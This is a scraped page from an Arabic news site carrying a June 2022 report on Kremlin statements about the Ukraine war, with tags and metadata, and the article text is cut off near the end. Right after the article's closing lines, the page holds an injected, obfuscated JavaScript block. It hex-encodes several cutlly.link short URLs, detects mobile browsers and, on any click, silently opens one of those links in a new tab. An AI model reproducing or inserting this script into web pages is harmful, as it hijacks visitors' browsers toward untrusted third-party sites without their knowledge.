<p style="text-align: justify;">وكانت أوكرانيا قد أعلنت أن لديها نحو 20 طائرة مسيّرة &#8220;تي بي 2&#8221; في بداية الحرب. ويقول خبراء إن أوكرانيا لا تزال تتلقى شحنات من الطائرات المسيّرة التركية، وهو أمر لم تؤكده أنقرة.</p>
<p style="text-align: justify;"><strong>المصدر: اندبندنت عربية</strong></p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="34276" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="34276" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%ad%d8%b1%d8%a8-%d8%a7%d9%84%d8%a7%d9%88%d9%83%d8%b1%d8%a7%d9%86%d9%8a%d8%a9" rel="tag">الحرب الاوكرانية</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%ba%d8%b1%d8%a8" rel="tag">الغرب</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%ba%d8%b2%d9%88-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a" rel="tag">الغزو الروسي</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84%d9%8a%d9%86" rel="tag">الكرملين</a> <a href="https://arabiansforum.net/archives/tag/%d8%ad%d8%b1%d8%a8-%d8%b7%d9%88%d9%8a%d9%84%d8%a9" rel="tag">حرب طويلة</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يونيو 29, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 295 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 7 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-06-29T13:00:42+00:00","datePublished":"2022-06-29T13:00:42+00:00","dateModified":"2022-06-28T20:36:13+00:00","headline":"\u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646: \u0627\u0644\u0647\u062c\u0648\u0645 \u064a\u0646\u062a\u0647\u064a \u0641\u0648\u0631 \u0627\u0633\u062a\u0633\u0644\u0627\u0645 \u0643\u064a\u064a\u0641 \u0648\u0627\u0644\u063a\u0631\u0628 \u064a\u0637\u064a\u0644 \u0623\u0645\u062f \u0627\u0644\u0635\u0631\u0627\u0639","name":"\u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646: \u0627\u0644\u0647\u062c\u0648\u0645 \u064a\u0646\u062a\u0647\u064a \u0641\u0648\u0631 \u0627\u0633\u062a\u0633\u0644\u0627\u0645 \u0643\u064a\u064a\u0641 \u0648\u0627\u0644\u063a\u0631\u0628 \u064a\u0637\u064a\u0644 \u0623\u0645\u062f \u0627\u0644\u0635\u0631\u0627\u0639","keywords":"\u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0627\u0648\u0643\u0631\u0627\u0646\u064a\u0629,\u0627\u0644\u063a\u0631\u0628,\u0627\u0644\u063a\u0632\u0648 \u0627\u0644\u0631\u0648\u0633\u064a,\u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646,\u062d\u0631\u0628 \u0637\u0648\u064a\u0644\u0629","url":"https:\/\/arabiansforum.net\/archives\/34276","description":"\"\u0627\u0644\u0633\u0628\u0639\" \u062a\u062a\u0639\u0647\u0651\u062f \u0631\u0641\u0639 \u0627\u0644\u0643\u0644\u0641\u0629 \u0639\u0644\u0649 \u0645\u0648\u0633\u0643\u0648 \u0648\u0633\u062a\u0648\u0644\u062a\u0646\u0628\u0631\u063a: \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u062a\u0648\u0627\u062c\u0647 \"\u0648\u062d\u0634\u064a\u0629\u064b\" \u0644\u0645 \u062a\u0634\u0647\u062f\u0647\u0627 \u0623\u0648\u0631\u0648\u0628\u0627 \u0645\u0646\u0630 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629. \u0642\u0627\u0644 \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646\u060c \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0625\u0646 \u0647\u062c\u0648\u0645\u0647 \u0641\u064a \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0633\u064a\u0646\u062a\u0647\u064a \u0639\u0646\u062f\u0645\u0627 \u062a\u0633\u062a\u0633\u0644\u0645 \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0648\u0627\u0644\u062c\u064a\u0634 \u0627\u0644\u0623","copyrightYear":"2022","articleSection":"\u062a\u0642\u0627\u0631\u064a\u0631 \u0648\u062a\u062d\u0642\u064a\u0642\u0627\u062a","articleBody":"\"\u0627\u0644\u0633\u0628\u0639\" \u062a\u062a\u0639\u0647\u0651\u062f \u0631\u0641\u0639 \u0627\u0644\u0643\u0644\u0641\u0629 \u0639\u0644\u0649 \u0645\u0648\u0633\u0643\u0648 \u0648\u0633\u062a\u0648\u0644\u062a\u0646\u0628\u0631\u063a: \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u062a\u0648\u0627\u062c\u0647 \"\u0648\u062d\u0634\u064a\u0629\u064b\" \u0644\u0645 \u062a\u0634\u0647\u062f\u0647\u0627 \u0623\u0648\u0631\u0648\u0628\u0627 \u0645\u0646\u0630 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629. \u0642\u0627\u0644 \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646\u060c \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0625\u0646 \u0647\u062c\u0648\u0645\u0647 \u0641\u064a \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0633\u064a\u0646\u062a\u0647\u064a \u0639\u0646\u062f\u0645\u0627 \u062a\u0633\u062a\u0633\u0644\u0645 \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0648\u0627\u0644\u062c\u064a\u0634 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627\u0646\u060c \u0648\u0623\u0643\u062f \u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0631\u0648\u0633\u064a \u0633\u064a\u0631\u063a\u064a \u0644\u0627\u0641\u0631\u0648\u0641 \u0623\u0646\u0647 \u0643\u0644\u0645\u0627 \u0623\u0631\u0633\u0644\u062a \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u063a\u0631\u0628\u064a\u0629 \u0645\u0632\u064a\u062f\u0627\u064b \u0645\u0646 \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0625\u0644\u0649 \u0643\u064a\u064a\u0641 \u0637\u0627\u0644 \u0623\u0645\u062f \u0627\u0644\u0635\u0631\u0627\u0639\u060c \u0641\u064a \u062d\u064a\u0646 \u062f\u0639\u0627 \u0627\u0644\u0623\u0645\u064a\u0646 \u0627\u0644\u0639\u0627\u0645 \u0644\u062d\u0644\u0641 \u0634\u0645\u0627\u0644 \u0627\u0644\u0623\u0637\u0644\u0633\u064a (\u0646\u0627\u062a\u0648) \u064a\u0646\u0633 \u0633\u062a\u0648\u0644\u062a\u0646\u0628\u0631\u063a \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0623\u0639\u0636\u0627\u0621 \u0641\u064a \u0627\u0644\u062d\u0644\u0641 \u0625\u0644\u0649 \u0645\u0648\u0627\u0635\u0644\u0629 \u062f\u0639\u0645 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627\u060c \u0645\u0639\u062a\u0628\u0631\u0627\u064b \u0623\u0646\u0647\u0627 \u062a\u0648\u0627\u062c\u0647 \"\u0648\u062d\u0634\u064a\u0629\u064b\" \u0644\u0645 \u062a\u0634\u0647\u062f\u0647\u0627 \u0623\u0648\u0631\u0648\u0628\u0627 \"\u0645\u0646\u0630 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629\".\r\n\u0648\u0635\u0631\u062d \u0627\u0644\u0645\u062a\u062d\u062f\u062b \u0628\u0627\u0633\u0645 \u0627\u0644\u0631\u0626\u0627\u0633\u0629 \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u062f\u0645\u064a\u062a\u0631\u064a \u0628\u064a\u0633\u0643\u0648\u0641\u060c \u0642\u0627\u0626\u0644\u0627\u064b\u060c \"\u064a\u0645\u0643\u0646 \u0644\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a \u0625\u0646\u0647\u0627\u0621 \u0627\u0644\u0646\u0632\u0627\u0639 \u0641\u064a \u063a\u0636\u0648\u0646 \u064a\u0648\u0645 \u0648\u0627\u062d\u062f. \u064a\u062c\u0628 \u0625\u0635\u062f\u0627\u0631 \u0623\u0648\u0627\u0645\u0631 \u0644\u0644\u0648\u062d\u062f\u0627\u062a \u0627\u0644\u0642\u0648\u0645\u064a\u0629 \u0628\u0625\u0644\u0642\u0627\u0621 \u0627\u0644\u0633\u0644\u0627\u062d\u060c \u0648\u064a\u062c\u0628 \u0625\u0635\u062f\u0627\u0631 \u0623\u0648\u0627\u0645\u0631 \u0644\u0644\u062c\u0646\u0648\u062f \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u064a\u0646 \u0628\u0625\u0644\u0642\u0627\u0621 \u0623\u0633\u0644\u062d\u062a\u0647\u0645\u060c \u0648\u064a\u062c\u0628 \u062a\u0646\u0641\u064a\u0630 \u0643\u0644 \u0627\u0644\u0634\u0631\u0648\u0637 \u0627\u0644\u062a\u064a \u0648\u0636\u0639\u062a\u0647\u0627 \u0631\u0648\u0633\u064a\u0627. \u062d\u064a\u0646\u0647\u0627 \u0633\u064a\u0646\u062a\u0647\u064a \u0643\u0644 \u0634\u064a\u0621 \u062e\u0644\u0627\u0644 \u064a\u0648\u0645 \u0648\u0627\u062d\u062f\".\r\n\u0648\u0644\u0645 \u064a\u062a\u0645 \u062a\u062d\u062f\u064a\u062f \u0645\u0647\u0644\u0629 \u0623\u0648 \u062c\u062f\u0648\u0644 \u0632\u0645\u0646\u064a \u0645\u0646 \u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0631\u0648\u0633\u064a\u060c \u0628\u062d\u0633\u0628 \u0628\u064a\u0633\u0643\u0648\u0641 \u0627\u0644\u0630\u064a \u0623\u0648\u0636\u062d \"\u0646\u062d\u0646 \u0646\u062a\u0648\u062c\u0647 \u0628\u0627\u0644\u0646\u0638\u0631 \u0625\u0644\u0649 \u062a\u0635\u0631\u064a\u062d\u0627\u062a \u0631\u0626\u064a\u0633\u0646\u0627\". \u0648\u0623\u0643\u062f \u0645\u062c\u062f\u062f\u0627\u064b \u0623\u0646 \"\u0627\u0644\u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u062a\u0633\u064a\u0631 \u0648\u0641\u0642\u0627\u064b \u0644\u0644\u062e\u0637\u0629\"\u060c \u0645\u0633\u062a\u062e\u062f\u0645\u0627\u064b \u0627\u0644\u062a\u0639\u0628\u064a\u0631 \u0627\u0644\u0645\u0644\u0637\u0641 \u0627\u0644\u0631\u0627\u0626\u062c \u0641\u064a \u0631\u0648\u0633\u064a\u0627 \u0639\u0646\u062f \u0627\u0644\u062a\u062d\u062f\u062b \u0639\u0646 \u0627\u0644\u0647\u062c\u0648\u0645 \u0639\u0644\u0649 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627.\r\n\u0648\u062a\u0623\u062a\u064a \u062a\u0635\u0631\u064a\u062d\u0627\u062a \u0628\u064a\u0633\u0643\u0648\u0641 \u0631\u062f\u0627\u064b \u0639\u0644\u0649 \u0643\u0644\u0627\u0645 \u0623\u062f\u0644\u0649 \u0628\u0647 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a \u0641\u0648\u0644\u0648\u062f\u064a\u0645\u064a\u0631 \u0632\u064a\u0644\u064a\u0646\u0633\u0643\u064a \u0623\u0645\u0627\u0645 \u0642\u0627\u062f\u0629 \u062f\u0648\u0644 \u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0635\u0646\u0627\u0639\u064a\u0629 \u0627\u0644\u0633\u0628\u0639 \u0627\u0644\u0643\u0628\u0631\u0649 \u0627\u0644\u062a\u064a \u0637\u0627\u0644\u0628\u0647\u0627 \"\u0628\u0628\u0630\u0644 \u0642\u0635\u0627\u0631\u0649 \u062c\u0647\u062f\u0647\u0627\" \u0644\u0648\u0636\u0639 \u062d\u062f \u0644\u0644\u0646\u0632\u0627\u0639 \u0627\u0644\u0630\u064a \u062a\u0634\u0647\u062f\u0647 \u0628\u0644\u0627\u062f\u0647 \u0642\u0628\u0644 \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0639\u0627\u0645.\r\n\u0632\u064a\u0644\u064a\u0646\u0633\u0643\u064a \u064a\u0631\u064a\u062f \u062a\u0635\u0646\u064a\u0641 \u0631\u0648\u0633\u064a\u0627 \"\u0625\u0631\u0647\u0627\u0628\u064a\u0629\"\r\n\u0648\u062f\u0639\u0627 \u0632\u064a\u0644\u064a\u0646\u0633\u0643\u064a\u060c \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0625\u0644\u0649 \u062a\u0635\u0646\u064a\u0641 \u0631\u0648\u0633\u064a\u0627 \"\u062f\u0648\u0644\u0629 \u0631\u0627\u0639\u064a\u0629 \u0644\u0644\u0625\u0631\u0647\u0627\u0628\"\u060c \u0648\u0630\u0644\u0643 \u063a\u062f\u0627\u0629 \u063a\u0627\u0631\u0629 \u0631\u0648\u0633\u064a\u0629 \u0639\u0644\u0649 \u0645\u0631\u0643\u0632 \u062a\u0633\u0648\u0642 \u0648\u0633\u0637 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0623\u0633\u0641\u0631\u062a \u0628\u062d\u0633\u0628 \u0643\u064a\u064a\u0641 \u0639\u0646 \u0645\u0642\u062a\u0644 \"\u0623\u0643\u062b\u0631 \u0645\u0646 20 \u0634\u062e\u0635\u0627\u064b\".\r\n\u0648\u0642\u0627\u0644 \u0632\u064a\u0644\u064a\u0646\u0633\u0643\u064a \u0639\u0628\u0631 \u062a\u0637\u0628\u064a\u0642 \"\u062a\u0644\u063a\u0631\u0627\u0645\"\u060c \"\u0641\u0642\u0637 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0648\u0646 \u0627\u0644\u0645\u062c\u0627\u0646\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u062c\u0628 \u0623\u0644\u0627 \u064a\u0643\u0648\u0646 \u0644\u0647\u0645 \u0645\u0643\u0627\u0646 \u0639\u0644\u0649 \u0627\u0644\u0623\u0631\u0636\u060c \u0642\u0627\u062f\u0631\u0648\u0646 \u0639\u0644\u0649 \u0625\u0637\u0644\u0627\u0642 \u0627\u0644\u0635\u0648\u0627\u0631\u064a\u062e \u0636\u062f \u0623\u0647\u062f\u0627\u0641 \u0645\u062f\u0646\u064a\u0629\". \u0648\u0623\u0636\u0627\u0641\u060c \"\u0647\u0630\u0647 \u0644\u064a\u0633\u062a \u0636\u0631\u0628\u0627\u062a \u0635\u0627\u0631\u0648\u062e\u064a\u0629 \u0623\u062e\u0637\u0623\u062a \u0647\u062f\u0641\u0647\u0627\u060c \u0648\u0623\u0635\u0627\u0628\u062a \u0631\u064a\u0627\u0636 \u0623\u0637\u0641\u0627\u0644 \u0648\u0645\u062f\u0627\u0631\u0633 \u0648\u0645\u0631\u0627\u0643\u0632 \u062a\u0633\u0648\u0642 \u0648\u0645\u0628\u0627\u0646\u064a\u064e \u0633\u0643\u0646\u064a\u0629\u060c \u0625\u0646\u0647\u0627 \u0636\u0631\u0628\u0627\u062a \u0645\u062a\u0639\u0645\u062f\u0629\". \u0648\u062e\u0644\u0635 \u0625\u0644\u0649 \u0623\u0646\u0647 \"\u064a\u062c\u0628 \u062a\u0635\u0646\u064a\u0641 \u0631\u0648\u0633\u064a\u0627 \u062f\u0648\u0644\u0629 \u0631\u0627\u0639\u064a\u0629 \u0644\u0644\u0625\u0631\u0647\u0627\u0628. \u064a\u062c\u0628 \u0644\u0644\u0639\u0627\u0644\u0645 \u0628\u0627\u0644\u062a\u0627\u0644\u064a \u0623\u0646 \u064a\u0648\u0642\u0641 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0627\u0644\u0631\u0648\u0633\u064a\".\r\n\u0627\u0644\u0631\u0648\u0627\u064a\u0629 \u0627\u0644\u0631\u0648\u0633\u064a\u0629\r\n\u0627\u0644\u0631\u062f \u0627\u0644\u0631\u0648\u0633\u064a \u062c\u0627\u0621 \u0627\u0644\u064a\u0648\u0645 \u0639\u0644\u0649 \u0644\u0633\u0627\u0646 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u062a\u064a \u0642\u0627\u0644\u062a \u0625\u0646\u0647\u0627 \u0642\u0635\u0641\u062a \u0628\u0627\u0644\u0635\u0648\u0627\u0631\u064a\u062e \u0645\u0633\u062a\u0648\u062f\u0639 \u0623\u0633\u0644\u062d\u0629 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0643\u0631\u064a\u0645\u0646\u062a\u0634\u0648\u0643 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0629\u060c \u0645\u0645\u0627 